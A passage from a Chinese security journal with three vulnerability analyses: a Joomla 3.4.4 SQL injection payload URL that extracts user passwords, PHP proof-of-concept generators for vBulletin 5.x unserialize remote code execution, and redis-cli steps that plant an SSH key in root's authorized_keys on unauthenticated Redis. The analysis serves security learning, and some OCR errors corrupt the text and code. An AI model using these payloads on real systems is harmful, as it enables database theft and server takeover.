http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com\_contenthistory&view=history &item\_id=1&type\_id=1&list[ordering]&list[select]=(select 1 from (select count(\*),concat((select password from %23 users limit 0,1),floor(rand(0)\*2)) from information\_schema.tables group by 2)x)

第 75 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# loomla! 3.4.4





## 三、修复方案

1.从 https://github.com/joomla/joomla-cms/releases 获取最新版本进行重新安装;

2.从 https://github.com/joomla/joomla-cms/releases 下载相应版本补丁进行升级;

## 四、总结

就 Joomla CMS 的用户量来看,目前还有大量的站点的数据正受到该漏洞的威胁。该漏洞 的产生本质上是由于访问控制的缺失和过滤不严格造成。访问控制的缺失导致本应只有管理 员才能进行访问和加载的 contenthistory 组件能够被任意用户访问和加载,而参数的过滤 丌严格,导致攻击者能够构造出恶意癿参数到执行流中产生注入。

## 参考

http://www.sebug.net/vuldb/ssvid-89680

https://blog.sucuri.net/2015/10/joomla-3-4-5-released-fixing-a-serious-sql-injecti on-vulnerability.html

https://www.trustwave.com/Resources/SpiderLabs-Blog/Joomla-SQL-Injection-Vul nerability-Exploit-Results-in-Full-Administrative-Access/

(全文完)责仸编辑:DM\_

第 76 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 第2节 Unserialize()实战之 vBulletin 5.x.x 远程代码执行

作者:RickGray

来自:知道创宇 404 安全实验室

网址:http://blog.knownsec.com

近日, vBulletin 的一枚 RCE 利用和简要的分析被曝光, 产生漏洞的原因源于 vBulletin 程序在处理 Ajax API 调用的时候, 使用 unserialize() 对传递的参数值进行了反序列化操 作,导致攻击者使用精心构造出癿 Payload 直掍导致代码执行。关亍 PHP 中反序列化漏 洞的问题可以参考 OWASP 的《PHP Object Injection》。

使用 原文 提供的 Payload 可以直接在受影响的站点上执行 phpinfo(1), 如图 4-2-1:



具体 Payload 的构造过程也文中有所提及,但是笔者在对 vBulletin 5.1.x 版本进行测试 的时候,发现原本的 Payload 并不能成功, 甚是疑惑。然而在深入分析后, 发现在具体利 用的时候还需要结合 vBulletin 程序本身的一些代码结构才能得到一个较为通用的 Payload, 通过下面的分析后就能够明白。

#### 一、反序列化触发点跟踪

虽然此次漏洞 unserialize() 函数的触发在曝光的文章中已经描述的很清楚了,并且对整 个关键代码的触发流程也进行了说明,但是在深入跟踪和分析时,觉得还是有值得注意和学 习的地方。

第 77 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

http://172.16.96.130/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB\_dB\_Res ult%22%3A2%3A%7Bs%3A5%3A%22%00%2a%00db%22%3BO%3A11%3A%22vB\_Database%22 %3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free\_result%22 %3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2a%00recordset%22%3Bi% 3A1%3B%7D

通过观察服务端在处理 PHP 时的调用栈,可知服务端在处理上述请求时, 会将

ajax/api/hook/decodeArguments 作为路由参数 \$ REQUEST['routestring'] 传递给

地址路由处理过程。因其符合 ajax/api/[controller]/[method] 的 Ajax API 请求路由格

式, 会再调用 "vB5 Frontend ApplicationLight" 实例中的 "handleAjaxApi()" 函数来

进行相应的模块加载并调用处理函数:

```
protected function handleAjaxApi()
{
    $routeInfo = explode('/', $_REQUEST['routestring']);
    if (count($routeInfo) < 4)
    {
         throw new vB5 Exception Api('ajax', 'api', array(), 'invalid request');
     }
     $params = array merge($ POST, $ GET);$this->sendAsJson(Api_InterfaceAbstract::instance(Api_InterfaceAbstract::API_LIGHT)->call
Api($routeInfo[2], $routeInfo[3], $params, true));
}
```
请求癿 ajax/api/hook/decodeArguments 会实例化 "hook" 类然后调用

"decodeArguments()"函数,原文中所提及的触发点就在此处:

```
public function decodeArguments($arguments)
{
    if ($args = @unserialize($arguments))
    {
         $result = ";foreach ($args AS $varname => $value)
         {
              $result .= $varname;
```
通过反序列化,我们可以使之能生成在执行环境上下文中已经定义好了的类实例,并通过寻

找一个含有 "\_\_wakeup()" 或者 "\_\_destruct()" 魔术方法存在问题的类来进行利用。然后

第 78 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

原文中所提到的利用方法并不是这样, 其使用的是继承于 PHP 迭代器类型的

"vB\_dB\_Result" 类,由于 \$args = @unserialize(\$arguments) 产生了一个迭代器

"vB\_dB\_Result" 类实例,因此在后面进行 foreach 操作时会首先调用其 "rewind()" 函

数。

而在 "rewind()" 函数处理过程中, 会根据实例变量状态进行调用:

```
public function rewind()
     {
          if ($this->recordset)
          {
               $this->db->free_result($this->recordset);
         }
```
这里就可以通过反序列化来控制 \$this->recordset 的值,并且 \$this->db->free\_result 最终

会调用:

```
function free_result($queryresult)
{
     $this->sal = ";return @$this->functions['free_result']($queryresult);
}
```
\$this->functions['free\_result'] 原本的初始化值为 "mysql\_free\_result",但是由于反序

列化的原因,我们也能控制 "vB dB Result" 类实例中的 "db" 成员,更改其对应的

functions['free\_result'] 为我们想要执行的函数,因此一个任意代码执行就产生了。

#### 二、利用分析和完善

观察一下原文中提供癿 Payload 构造 PoC:

```
<?php
class vB_Database {
        public $functions = array();
        public function __construct() {
                 $this->functions['free_result'] = 'phpinfo';
        }
}
class vB_dB_Result {
```
第 79 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

protected \$db;

 protected \$recordset; public function construct() {  $$this$  ->db = new vB Database(); \$this->recordset = 1; }

print urlencode(serialize(new vB\_dB\_Result())) . "\n";

通过第一部分的分析,我们已经清楚了整个漏洞的函数调用过程和原因,并且也已经得知哪 些参数可以得到控制和利用。因此这里我们修改 \$this->functions['free\_result'] = 'assert'; 和 \$this->recordset = 'var dump(md5(1))'; ,最终远程代码执行的的函数则

会是 assert('var\_dump(md5(1))') :

\*/



图 4-2-2

这个时候其实 RCE 已经非常的顺利了,但是在进行测试的时候却发现了原文所提供的 PoC 只能复现 5.0.x 版本的 vBulletin,而 5.1.x 版本的却不可以。通过本地搭建测试环 境,并使用同样的 PoC 去测试,发现在 5.1.x 版本中 "vB Database" 被定义成了抽象类: abstract class vB\_Database { /\*\*

\* The type of result set to return from the database for a specific row.

抽象类是不能直接进行实例化的,原文提供的 PoC 却是实例化的 "vB Database" 类作为 "vB\_dB\_Result" 迭代器成员 "db" 的值,在服务端进行反序列化时会因为需要恢复实例为 抽象类而导致失贤:

}



图 4-2-3

这就是为什么在 5.1.x 版本上 PoC 会不成功的原因。然后要解决这个问题也很容易,通过 跟踪调用栈,发现程序在反序列化未定义类时会调用程序注册的 autoload() 方法去动态 加载类文件。这里 vBulletin 会依次调用 includes/vb5/autoloader.php 中的 autoload 方法和 core/vb/vb.php 中的 autoload() 方法,成功加载即返回,失败则 反序列化失败。所以要想继续使用原有 PoC 的思路来让反序列化后会执行 \$this->db->free\_result(\$this->recordset); 则需要找到一个继承亍 "vB\_Database" 抽象类癿子类幵丏其源码文件路径能够在 autoload 过程中得到加载。

通过搜索, 发现有如下类继承于 "vB Database" 抽象类及其源码对应的路径:

 $null$ etin-5.1.7 /core/includes/class\_database\_explain.php:18:class vB\_Database\_Explain /core/includes/class\_database\_explain.php:181:class vB\_Database\_MySQLi\_Explain ex **VB Database MySOLi** /core/includes/class\_database\_slave.php:25:class vB\_Database\_Slave ......<br>ds vB Databose MvSOLi /core/includes/class\_database\_slave.php:138:class vB\_Database\_Slave\_MySQLi ext stabase\_Alter /core/includes/class\_dbalter.php:332:class vB\_Database\_Alter\_MySQL ex /core/vb/database/mysql.php:24:class vB\_Database\_MySQL /core/vb/database/mysqli.php:24:class vB\_Database\_MySQLi  $v$ bulletin-5.1.7

图 4-2-4

而终代码进行 autoload 的时候会解析传递的类名来动态构造尝试加载的源码文件路径:

```
...省略
     $fname = str_replace('_', '/', strtolower($class)) . '.php';
     foreach (self::$_paths AS $path)
     {
          if (file_exists($path . $fname))
          {
                include($path . $fname);
                if (class_exists($class, false))
                {
```
第 81 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

}

上面这段代码存在于第一次调用的 "\_autoload()" 里,可以看到对提供的类名以 "\_" 进行 了拆分,动态构造了加载路径(第二次 autoload() 的过程大致相同),简单分析一下就可 以发现只有在反序列化 "vB Database MySQL" 和 "vB Database MySQLi" 这两个基 于 "vB Database" 抽象类的子类时,才能成功的动态加载其类定义所在的源码文件使得反 序列化成功执行,最终才能控制参数讲行任意代码执行。

所以,针对 5.1.x 版本 vBulletin 的 PoC 就可以得到了,使用 "vB Database MySQL" 或者 "vB Database MySQLi" 作为迭代器 "vB dB Result" 成员 "db" 的值即可。具体 PoC 如下:

<?php

```
class vB_Database_MySQL {
        public $functions = array();
       public function construct() {
                 $this->functions['free_result'] = 'assert';
        }
}
class vB_dB_Result {
        protected $db;
        protected $recordset;
        public function __construct() {
                $this ->db = new vB Database MySQL();
                 $this->recordset = 'print("This Vuln In 5.1.7")';
        }
}
```
print urlencode(serialize(new vB\_dB\_Result())) . "\n";

测试一下,成功执行 assert('print("This Vuln In 5.1.7")') :



第 82 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

当然了, PoC 不止上面所提供的这一种写法, 仅供参考而已。

#### 三、小结

此次 vBulletin 5.x.x RCE 漏洞的曝光, 从寻找触发点到对象的寻找, 再到各种自动加载细 节,不得不说是一个很好的 PHP 反序列化漏洞实战实例。不仔细去分析真的不能发现原作 者清晰的思路和对程序的熟悉程度。

另外, Check Point 在其官方博客上也公布了反序列化的另一个利用点, 通过反序列化出

一个模版对象最终调用 eval() 凼数迕行执行(原文)。

#### 参考

http://pastie.org/pastes/10527766/text?key=wq1hgkcj4afb9ipqzllsq

https://www.owasp.org/index.php/PHP\_Object\_Injection

http://php.net/manual/en/class.iterator.php

http://www.php.net/manual/en/function.autoload.php

http://blog.checkpoint.com/2015/11/05/check-point-discovers-critical-vbulletin-0-

day/

http://www.sebug.net/vuldb/ssvid-89707

(全文完)责仸编辑:DM\_

# 第3节 Redis 未授权访问可导致系统被黑漏洞分析

作者:Fooying

来自:知道创宇 404 安全实验室

网址:http://blog.knownsec.com/

Redis 未授权访问的问题是一直存在的问题, 知道创宇安全研究团队历史上也做过相关的

第 83 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

应急,今日,又出现 Redis 未授权访问配合 SSH key 文件被利用的情况,今天我们来简 要的分析下。

#### 一、漏洞概述

Redis 默认情况下, 会绑定在 0.0.0.0:6379, 这样将会将 Redis 服务暴露到公网上, 如果 在没有开启认证的情况下,可以导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。攻击者在未授权访问 Redis 的情况下可以利用 Redis 的 相关方法,可以成功在 Redis 服务器上写入公钥,进而可以使用对应私钥直接登录目标服 务器。

1、漏洞描述

Redis 安全模型的观念是: "请不要将 Redis 暴露在公开网络中, 因为让不受信任的客户 接触到 Redis 是非常危险的" 。

Redis 作者之所以放弃解决未授权访问导致的不安全性是因为, 99.99% 使用 Redis 的场 景都是在沙盒化的环境中, 为了 0.01%的可能性增加安全规则的同时也增加了复杂性, 虽然 这个问题的并不是不能解决的, 但是这在他的设计哲学中仍是不划算的。

因为其他受信任用户需要使用 Redis 或者因为运维人员的疏忽等原因,部分 Redis 绑定 在 0.0.0.0:6379 ,并且没有开启认证(这是 Redis 的默认配置),如果没有进行采用相关的 策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,将会导致 Redis 服务直接暴 露在公网上,导致其他用户可以直接在非授权情况下直接访问 Redis 服务并进行相关操作。 利用 Redis 自身的提供的 config 命令, 可以进行写文件操作, 攻击者可以成功将自己的 公钥写入目标服务器的 /root/.ssh 文件夹的 authotrized keys 文件中,进而可以直接使 用对应癿私钥登弽目标朋务器。

2、漏洞影响

第 84 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Redis 暴露在公网 (即绑定在 0.0.0.0:6379, 目标 IP 公网可访问), 并且没有开启相关认证

和添加相关安全策略情冴下可受影响而导致被利用。

通过 ZoomEye 的搜索结果显示, 有 97707 在公网可以直接访问的 Redis 服务。



图 4-3-1

根据 ZoomEye 的探测, 全球无验证可直接利用 Redis 分布情况如下:



图 4-3-2

第 85 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 全球无验证可直接利用 Redis TOP 10 国家与地区:



图 4-3-3

3、漏洞分析与利用

首先在本地生产公私钥文件:

\$ssh-keygen –t rsa  $-10x$ root@kali: \* 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)  $11 - 4$ oot@kali:-# ssh-keygen -t rsa Generating public/private rsa key pair. Enter file in which to save the key (/root/.ssh/id\_rsa):<br>Created directory '/root/.ssh'.<br>Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in / root/. ssh/id\_rsa. Your public key has been saved in / root/. ssh/id\_rsa.pub. The key fingerprint is: 5d: a0: 58: 41: 42: 3e: c8: 67: 7 3: 88: ea: 28: 02: 2c: 00: ea root@kali The key's randomart image is:  $+-$ [ RSA 2048] - $|0\rangle$  $0+0=7.4$  $|0\rangle$ ı R  $\cdot$  0  $\circ$ ٠ R | oE  $S$ . ٠  $\circ$ root@kali -#

图 4-3-4

第 86 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 然后将公钥写入 foo.txt 文件

 $\frac{1}{2}$  (echo -e "\n\n"; cat id\_rsa.pub; echo -e "\n\n") > foo.txt

#### 再连掍 Redis 写入文件

\$ cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit \$ redis-cli -h 192.168.1.11 \$ 192.168.1.11:6379> config set dir /root/.ssh/ **OK** \$ 192.168.1.11:6379> config get dir 1) "dir" 2) "/root/.ssh" \$ 192.168.1.11:6379> config set dbfilename "authorized\_keys" **OK** \$ 192.168.1.11:6379> save **OK** 

kali:~/.ssh# cat authorized keys REDIS00060crackitA0

ssh-rsa AAAAB3NzaC1vc2EAAAADAQABAAABAQDuXW0bStmvi0VsHm0V9oWe0r+qsqdXn6r7KRLwvVqs tysDuCw7EwRLX95a6PzdUxQJI05J+QYuzcTYlPek10sAnRGeNcUpex+EsjbxQ8dPlsbF6/NKWFPIJB0o WpaU0XJ7q9mBn2EyTYQPdIYvF8m2jS6zHfJYYJa1CssbyACm3tbKRF8YhImHBngLIu55228Kql9n6r0E jvWz/zvDJS00uyQK0cEefqULkVR2eks168l1Skr97s8U5mPJyjBFA20uw1mRef5YkPu+DLHvnHAu8+7r BG9uKD14VRFKPqWcTUDr+qWE5XTGZ8VEvS7AHfNh1sUDBmYR9Y41vjfqmFCJcrack@redis.io

#### 图 4-3-5

这样就可以成功的将自己的公钥写入 /root/.ssh 文件夹的 authotrized keys 文件里,然

后攻击者直掍执行:

\$ ssh –i id\_rsa root@192.168.1.11

即可远程利用自己的私钥登录该服务器。

当然,写入的目录不限于 /root/.ssh 下的 authorized keys, 也可以写入用户目录, 不过

Redis 很多以 root 权限运行, 所以写入 root 目录下, 可以跳过猜用户的步骤。

4、Redis 未授权的其他危害与利用

a)数据库数据泄露

Redis 作为数据库,保存着各种各样的数据,如果存在未授权访问的情况,将会导致数据

第 87 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



书安 互联网安全文献 | 第三期

### 的泄露,其中包含保存的用户信息等。

|           |                                                                                                    | Redis Desktop Manager |              |  |                     |        |               |
|-----------|----------------------------------------------------------------------------------------------------|-----------------------|--------------|--|---------------------|--------|---------------|
|           | Redis Desktop Manager                                                                                                    | 153:0>1007KA<br>118   | $215 \times$ |  |                     |        |               |
| Key: 1007 | <b>F21F</b>                                                                                                    |                       |              |  | Type: STRING TTL: - | Rename | <b>Delete</b> |
|           | Value: Plain text                                                                                                    |                       |              |  |                     |        |               |
|           | l''userinfo":<br>."uid":"57004118"."uuid":"4d410e3b2a4a6cfce94e3cac9105cbb2"."email":" @ 126.com"."passwd":"b7f659342<br>b24f5c8", "ast_login_ip":null,"platform":"uc",<br>NV1W/mava1_53360345ceae44e39f7faa6bdfb61253.jpg\",\"N":\"http:\\V\\\/<br>MV1\\V/maya1_53360345ceae44e39f7faa6bdfb61253.jpg\",\"m<br>\":\"http:\\\/\\\<br>h\/2\\\/maya2_53360345ceae44e39f7faa6bdfb61253.ipg\";\"s\";\"http:\\\/\\\\<br>11/311V<br>maya3 53360345ceae44e39f7faa6bdfb61253.ipg<br>1426851020,"extdata":"sart @ @126.com") |                       |              |  |                     |        |               |

图 4-3-6

#### b)代码执行

Redis 可以嵌套 Lua 脚本的特性将会导致代码执行,危害同其他服务器端的代码执行,样例

如下一旦攻击者能够在朋务器端执行仸意代码, 攻击方式将会变得多丏复杂, 返非常危险。



通过 Lua 代码攻击者可以调用 redis.sha1hex() 函数, 恶意利用 Redis 服务器进行

SHA-1 的破解。

#### c)敏感信息泄露

Redis 的 INFO 命令, 可以查看服务器相关参数和敏感信息, 为攻击者后续渗透做铺垫。

